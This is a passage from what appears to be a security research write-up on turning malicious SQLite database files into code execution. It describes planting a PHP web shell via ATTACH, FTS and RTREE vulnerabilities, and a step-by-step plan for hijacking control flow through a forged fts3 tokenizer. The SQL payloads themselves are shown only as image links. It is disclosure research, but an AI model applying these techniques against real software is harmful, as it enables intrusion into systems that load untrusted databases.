
This nuance greatly expands our attack surface, from the very minimal parsing of the header and an uncontrollable query performed by the loading software, to the point where we can now interact with vast parts of the SQLite interpreter by patching the DDL and creating our own views with sub-queries.
Now that we can interact with the SQLite interpreter, our next question was what exploitation primitives are built into SQLite? Does it allow any system commands, reading from or writing to the filesystem?
As we are not the first to notice the huge SQLite potential from an exploitation perspective, it makes sense to review prior work done in the field. We started from the very basics.
SQL Injections
As researchers, it’s hard for us to even spell SQL without the “i”, so it seems like a reasonable place to start. After all, we want to familiarize ourselves with the internal primitives offered by SQLite. Are there any system commands? Can we load arbitrary libraries?
It seems that the most straightforward trick involves attaching a new database file and writing to it using something along the lines of:

We attach a new database, create a single table and insert a single line of text. The new database then creates a new file (as databases are files in SQLite) with our web shell inside it.
The very forgiving nature of the PHP interpreter parses our database until it reaches the PHP open tag of “<?”.
Writing a webshell is definitely a win in our password stealers scenario, however, as you recall, DDL cannot begin with “ATTACH”
Another relevant option is the load_extension function. While this function should allow us to load an arbitrary shared object, it is disabled by default.
Memory Corruptions In SQLite
Like any other software written in C, memory safety issues are definitely something to consider when assessing the security of SQLite.
In his great blog post, Michał Zalewski described how he fuzzed SQLite with AFL to achieve some impressive results: 22 bugs in just 30 minutes of fuzzing.Interestingly, SQLite has since started using AFL as an integral part of their remarkable test suite.
These memory corruptions were all treated with the expected gravity (Richard Hip and his team deserve tons of respect). However, from an attacker’s perspective, these bugs would prove to be a difficult path to exploitation without a decent framework to leverage them.
Modern mitigations pose a major obstacle in exploiting memory corruption issues and attackers need to find a more flexible environment.The Security Research community would soon find the perfect target!
Web SQL
Web SQL Database is a web page API for storing data in databases that can be queried using a variant of SQL through JavaScript.The W3C Web Applications Working Group ceased working on the specification in November 2010, citing a lack of independent implementations other than SQLite.
Currently, the API is still supported by Google Chrome, Opera and Safari.
All of them use SQLite as the backend of this API.Untrusted input into SQLite, reachable from any website inside some of the most popular browsers, caught the security community’s attention and as a result, the number of vulnerabilities began to rise.
Suddenly, bugs in SQLite could be leveraged by the JavaScript interpreter to achieve reliable browser exploitation.Several impressive research reports have been published:
-
Low hanging fruits like CVE-2015-7036
- Untrusted pointer dereference fts3_tokenizer()
-
More complex exploits presented in Blackhat 17 by the Chaitin team
- Type confusion in fts3OptimizeFunc()
-
The recent Magellan bugs exploited by Exodus
- Integer overflow in fts3SegReaderNext()
A clear pattern in past WebSQL research reveals that a virtual table module named ”FTS” might be an interesting target for our research.
FTS
Full-Text Search (FTS) is a virtual table module that allows textual searches on a set of documents.
From the perspective of an SQL statement, the virtual table object looks like any other table or view. But behind the scenes, queries on a virtual table invoke callback methods on shadow tables instead of the usual reading and writing on the database file.Some virtual table implementations, like FTS, make use of real (non-virtual) database tables to store content.
For example, when a string is inserted into the FTS3 virtual table, some metadata must be generated to allow for an efficient textual search. This metadata is ultimately stored in real tables named “%_segdir” and “%_segments”, while the content itself is stored in “”%_content” where “%” is the name of the original virtual table.
These auxiliary real tables that contain data for a virtual table are called “shadow tables”
Due to their trusting nature, interfaces that pass data between shadow tables provide a fertile ground for bugs. CVE-2019-8457,- a new OOB read vulnerability we found in the RTREE virtual table module, demonstrates this well.
RTREE virtual tables, used for geographical indexing, are expected to begin with an integer column. Therefore, other RTREE interfaces expect the first column in an RTREE to be an integer. However, if we create a table where the first column is a string, as shown in the figure below, and pass it to the rtreenode() interface, an OOB read occurs.

Now that we can use query hijacking to gain control over a query, and know where to find vulnerabilities, it’s time to move on to exploit development.
SQLite Internals For Exploit Development
Previous publications on SQLite exploitation clearly show that there has always been a necessity for a wrapping environment, whether it is the PHP interpreter seen in this awesome blog post on abusing SQLite tokenizers or the more recent work on Web SQL from the comfort of a JavaScript interpreter.
As SQLite is pretty much everywhere, limiting its exploitation potential sounded like low-balling to us and we started exploring the use of SQLite internals for exploitation purposes.
The research community became pretty good at utilizing JavaScript for exploit development. Can we achieve similar primitives with SQL?Bearing in mind that SQL is Turing complete ([1], [2]), we started creating a primitive wish-list for exploit development based on our pwning experience.
A modern exploit written purely in SQL has the following capabilities:- Memory leak.
- Packing and unpacking of integers to 64-bit pointers.
- Pointer arithmetics.
- Crafting complex fake objects in memory.
- Heap Spray.
One by one, we will tackle these primitives and implement them using nothing but SQL.

For the purpose of achieving RCE on PHP7, we will utilize the still unfixed 1-day of CVE-2015-7036.
Wait, what? How come a 4-year-old bug has never been fixed? It is actually an interesting story and a great example of our argument.
This feature was only ever considered vulnerable in the context of a program that allows arbitrary SQL from an untrusted source (Web SQL), and so it was mitigated accordingly.
However, SQLite usage is so versatile that we can actually still trigger it in many scenarios ?Exploitation Game-plan
CVE-2015-7036 is a very convenient bug to work with.
In a nutshell, the vulnerable fts3_tokenizer() function returns the tokenizer address when called with a single argument (like “simple”, “porter” or any other registered tokenizer).
When called with 2 arguments, fts3_tokenizer overrides the tokenizer address in the first argument with the address provided by a blob in the second argument.
After a certain tokenizer has been overridden, any new instance of the fts table that uses this tokenizer allows us to hijack the flow of the program.
Our exploitation game-plan:
- Leak a tokenizer address
- Compute the base address
- Forge a fake tokenizer that will execute our malicious code
- Override one of the tokenizers with our malicious tokenizer
- Instantiate an fts3 table to trigger our malicious code
Now back to our exploit development.
Query Oriented Programming ©
We are proud to present our own unique approach for exploit development using the familiar structured query language. We share QOP with the community in the hope of encouraging researchers to pursue the endless possibilities of database engines exploitation.
Each of the following primitives is accompanied by an example from the sqlite3 shell.While this will give you a hint of what want to achieve, keep in mind that our end goal is to plant all those primitives in the sqlite_master table and hijack the queries issued by the target software that loads and queries our malicious SQLite db file
Memory Leak – Binary
Mitigations such as ASLR definitely raised the bar for memory corruptions exploitation. A common way to defeat it is to learn something about the memory layout around us.
This is widely known as Memory Leak.
Memory leaks are their own sub-class of vulnerabilities, and each one has a slightly different setup.In our case, the leak is the return of a BLOB by SQLite.
These BLOBs make a fine leak target as they sometimes hold memory pointers.
The vulnerable fts3_tokenizer() is called with a single argument and returns the memory address of the requested tokenizer. hex() makes it readable by humans.
We obviously get some memory address, but it is reversed due to little-endianity.
Surely we can flip it using some SQLite built-in string operations.
substr() seems to be a perfect fit! We can read little-endian BLOBs but this raises another question: how do we store things?
QOP Chain
Naturally, storing data in SQL requires an INSERT statement. Due to the hardened verification of sqlite_master, we can’t use INSERT as all of the statements must start with “CREATE “. Our approach to this challenge is to simply store our queries under a meaningful VIEW and chain them together.
The following example makes it a bit clearer:
This might not seem like a big difference, but as our chain gets more complicated, being able to use pseudo-variables will surely make our life easier.
Unpacking of 64-bit pointers
If you’ve ever done any pwning challenges, the concept of packing and unpacking of pointers should not be foreign.
This primitive should make it easy to convert our hexadecimal values (like the leak we just achieved) to integers. Doing so allows us to perform various calculations on these pointers in the next steps.
This query iterates a hexadecimal string char by char in a reversed fashion using substr().
A translation of this char is done using this clever trick with the minor adjustment of instr() which is 1-based.
